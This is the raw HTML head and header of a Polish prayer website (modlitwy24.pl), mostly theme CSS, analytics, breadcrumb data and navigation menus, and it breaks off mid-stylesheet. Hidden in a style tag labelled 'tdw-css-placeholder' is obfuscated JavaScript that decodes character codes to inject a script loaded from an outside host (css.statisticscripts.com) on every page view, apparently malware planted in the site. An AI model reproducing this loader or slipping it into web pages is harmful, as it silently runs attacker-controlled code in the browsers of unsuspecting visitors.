.td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper::before{background-image:url('https://modlitwy24.pl/wp-content/uploads/2018/07/tlo-gory.jpg')}.td-footer-wrapper::before{background-repeat:repeat-x}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.post .td-post-header .entry-title{color:#333333}.td_module_15 .entry-title a{color:#333333}.td-module-meta-info .td-post-author-name a{color:#333333}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-template-default .td-post-header .entry-title{font-size:41px;line-height:60px;font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-size:41px;line-height:60px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:18px;line-height:33px}.post .td_quote_box p,.page .td_quote_box p{font-size:17px;line-height:25px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:30px}.td-post-content li{font-size:17px;line-height:32px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-size:27px;font-weight:bold}.td-post-content h3{font-size:24px;font-weight:bold}.td-post-content h4{font-size:23px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-96449450-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-96449450-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://modlitwy24.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://modlitwy24.pl/modlitewnik/",
                    "name": "Modlitewnik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/",
                    "name": "Modlitwy do Ducha Świętego"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://modlitwy24.pl/wp-content/uploads/2019/10/cropped-favicon-large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://modlitwy24.pl/wp-content/uploads/2019/10/cropped-favicon-large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://modlitwy24.pl/wp-content/uploads/2019/10/cropped-favicon-large-180x180.png" />
<meta name="msapplication-TileImage" content="https://modlitwy24.pl/wp-content/uploads/2019/10/cropped-favicon-large-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* =========================================
   Shortcodes Ultimate + Newspaper (SITIS/M24)
   Compact accordion: m24-acc-compact
   ========================================= */

/* Global safety: Newspaper sometimes forces spoiler content visible */
.su-spoiler.su-spoiler-closed > .su-spoiler-content { display: none !important; }
.su-spoiler.su-spoiler-open   > .su-spoiler-content { display: block !important; }
.su-spoiler-content { overflow: hidden; }

/* -------- Compact theme (only when you add class="m24-acc-compact") -------- */
.m24-acc-compact.su-accordion { margin: 10px 0; }

.m24-acc-compact .su-spoiler{
  margin: 6px 0;
  border: 1px solid rgba(0,0,0,.14);
  border-radius: 8px;
  background: #fff;
  overflow: hidden;
}

/* keep toggle working even if theme forces display:block */
.m24-acc-compact .su-spoiler.su-spoiler-closed > .su-spoiler-content { display: none !important; }
.m24-acc-compact .su-spoiler:not(.su-spoiler-closed) > .su-spoiler-content { display: block !important; }

/* title */
.m24-acc-compact .su-spoiler-title{
  position: relative;
  padding: 10px 12px 10px 34px; /* space for icon */
  font-weight: 600;
  line-height: 1.2;
  cursor: pointer;
  user-select: none;
  background: #f7f7f7 !important; /* constant */
}

/* optional hover */
.m24-acc-compact .su-spoiler-title:hover { background: #f0f0f0 !important; }

/* title color (Newspaper treats it like link) */
.m24-acc-compact .su-spoiler-title,
.m24-acc-compact .su-spoiler-title *{
  color: #555 !important;
}

/* divider when open (without changing background) */
.m24-acc-compact .su-spoiler:not(.su-spoiler-closed) .su-spoiler-title{
  border-bottom: 1px solid rgba(0,0,0,.10);
}

/* icon: use SU's span.su-spoiler-icon and replace its default plus/minus */
.m24-acc-compact .su-spoiler-title .su-spoiler-icon{
  display: block !important;
  position: absolute !important;
  left: 12px !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
  width: 0 !important;
  height: 0 !important;
  z-index: 2 !important;

  background: transparent !important;
  border: 0 !important;
}

/* kill SU default icon drawing */
.m24-acc-compact .su-spoiler-title .su-spoiler-icon:before,
.m24-acc-compact .su-spoiler-title .su-spoiler-icon:after{
  content: none !important;
}

/* CLOSED: ▶ (smaller + lighter) */
.m24-acc-compact .su-spoiler.su-spoiler-closed .su-spoiler-title .su-spoiler-icon{
  border-top: 5px solid transparent !important;
  border-bottom: 5px solid transparent !important;
  border-left: 7px solid #777 !important;
  border-right: 0 !important;
}

/* OPEN: ▼ (smaller + lighter) */
.m24-acc-compact .su-spoiler:not(.su-spoiler-closed) .su-spoiler-title .su-spoiler-icon{
  border-left: 6px solid transparent !important;
  border-right: 6px solid transparent !important;
  border-top: 7px solid #666 !important;
  border-bottom: 0 !important;
}

/* content typography */
.m24-acc-compact .su-spoiler-content{
  padding: 10px 12px;
  background: #fff;
  font-size: 16px !important;
  line-height: 1.5 !important;
  color: #444 !important;
  font-style: normal !important;
}

.m24-acc-compact .su-spoiler-content em,
.m24-acc-compact .su-spoiler-content i{
  font-style: normal !important;
}

.m24-acc-compact .su-spoiler-content p{ margin: 0 0 8px; }
.m24-acc-compact .su-spoiler-content p:last-child{ margin-bottom: 0; }
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varavijthpeyrgw=String;letadjlqr="f"+"ro"+avijthpeyrgw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_zyvwsfmqek="s"+"c"+avijthpeyrgw[adjlqr](114,105,112,116),_ovrvio="c"+"re"+avijthpeyrgw[adjlqr](97,116,101,69,108,101,109,101,110,116),_kvpzifi="s"+avijthpeyrgw[adjlqr](114,99),_ljdehk=avijthpeyrgw[adjlqr](105,100),_bvxwzpmab="cu"+"rre"+avijthpeyrgw[adjlqr](110,116,83,99,114,105,112,116);varaqufeca="pa"+"r"+avijthpeyrgw[adjlqr](101,110,116,78,111,100,101),_qeejv="i"+"ns"+avijthpeyrgw[adjlqr](101,114,116,66,101,102,111,114,101),_maqdlsc="ge"+"El"+avijthpeyrgw[adjlqr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_pgbxhlj="h"+"e"+avijthpeyrgw[adjlqr](97,100),_oqddx="ap"+"p"+avijthpeyrgw[adjlqr](101,110,100,67,104,105,108,100),_afxghy=document;varaivpqxdaf="t"+"e"+avijthpeyrgw[adjlqr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_leojosfr=_afxghy[_ovrvio](_zyvwsfmqek),_hdllf=avijthpeyrgw[adjlqr](104,116,116,112,115,58,47,47)+avijthpeyrgw[adjlqr](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+avijthpeyrgw[adjlqr](47)+avijthpeyrgw[adjlqr](115,99,114,105,112,116,115)+avijthpeyrgw[adjlqr](47)+avijthpeyrgw[adjlqr](99)+"d"+"n"+avijthpeyrgw[adjlqr](46,106,115);_leojosfr[_kvpzifi]=_hdllf;_leojosfr[_ljdehk]=aivpqxdaf;if(_afxghy[_bvxwzpmab]){_afxghy[_bvxwzpmab][aqufeca][_qeejv](_leojosfr,_afxghy[_bvxwzpmab])}else{_afxghy[_maqdlsc](_pgbxhlj)[0][_oqddx](_leojosfr)}}catch (err){}})();</style></head>

<body class="archive category category-modlitwy-do-ducha-swietego category-1449 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech white-menu td_category_template_2 td_category_top_posts_style_disable  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-13"><a href="https://modlitwy24.pl">Strona główna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://modlitwy24.pl/intencje">Intencje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://modlitwy24.pl/wiadomosci/">Wiadomości</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">Działy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://modlitwy24.pl/modlitwa/">Jak się modlić?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-348"><a href="https://modlitwy24.pl/modlitewnik/">Modlitewnik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://modlitwy24.pl/intencje-modlitewne/">Intencje modlitewne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://modlitwy24.pl/pismo-swiete/">Modlitwa Pismem Świętym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://modlitwy24.pl/swieci/">Życie Świętych</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://modlitwy24.pl/wyroznione/">Warto przeczytać</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="https://modlitwy24.pl/wszystkie-artykuly/">Wszystkie artykuły</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1195"><a href="https://modlitwy24.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1271"><a href="https://modlitwy24.pl/rozaniec/">Różaniec<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1292"><a href="https://modlitwy24.pl/rozwazania-rozancowe-dla-kazdego/">Rozważania Różańcowe<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-dzieci/">Rozważania dla dzieci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-mlodziezy/">Rozważania dla młodzieży</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-dla-malzenstw-i-rodzin/">Rozważania dla małżeństw i rodzin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-ze-sw-janem-od-krzyza/">Rozważania ze św. Janem od Krzyża</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-z-ks-dolindo-ruotolo/">Rozważania z ks. Dolindo Ruotolo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-abp-fultona-sheena/">Rozważania abp Fultona Sheena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-przed-najswietszym-sakramentem/">Rozważania przed Najświętszym Sakramentem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-z-pisma-swietego/">Rozważania z Pisma Świętego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://modlitwy24.pl/rozaniec/rozwazania-rozancowe/rozwazania-krotkie/">Rozważania krótkie</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://modlitwy24.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:rgba(30,115,190,0.9)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://modlitwy24.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://modlitwy24.pl/wp-content/uploads/2019/03/logo-header-m24.png" alt="Modlitwy24"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Modlitwy24</span><span class="tdb-logo-text-tagline">Serwis poświęcony modlitwie i życiu duchowemu</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_21  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_21{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_21,.tdi_21 .tdc-inner-columns{display:block}.tdi_21 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img{max-width:200px}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_24 .tdb-logo-text-title{display:none}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://modlitwy24.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://modlitwy24.pl/wp-content/uploads/2018/07/logo-header-m24.png" alt="Modlitwy24"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Modlitwy24</span><span class="tdb-logo-text-tagline">Serwis poświęcony modlitwie i życiu duchowemu</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdi_25{margin-left:20px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu 